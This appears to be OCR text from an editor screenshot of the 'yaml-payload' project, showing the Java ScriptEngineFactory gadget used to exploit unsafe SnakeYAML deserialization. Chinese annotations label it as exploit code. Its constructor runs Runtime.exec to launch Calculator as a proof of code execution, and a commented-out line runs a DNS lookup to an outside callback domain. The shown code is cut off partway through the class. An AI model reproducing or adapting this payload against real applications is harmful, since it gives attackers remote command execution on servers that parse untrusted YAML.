 yaml-payload-master
资源管理器
YAML-PAYLOAD-MASTER
src
artsploit
AwesomeScriptEngineFactory.class
AwesomeScriptEngineFactory.java
META-INF/services
javax.script.ScriptEngineFactory
.gitignore
README.md
yaml-payload.jar 生成的payload jar包
大纲
时间线
AwesomeScriptEngineFactory.java
src > artsploit > AwesomeScriptEngineFactory.java
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");
14 } catch (IOException e) {
利用代码
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() {
21 return null;
22 }
23
24 @Override
25 public String getEngineVersion() {
26 return null;
27 }
28
29 @Override
30 public List<String> getExtensions() {
31 return null;
32 }
33
34 @Override
35 public List<String> getMimeTypes() {
36 return null;
37 }
38
39 @Override
40 public List<String> getNames() {
41 return null;
1
0 0 0
行 12, 列 16 空格: 4 UTF-8 LF Java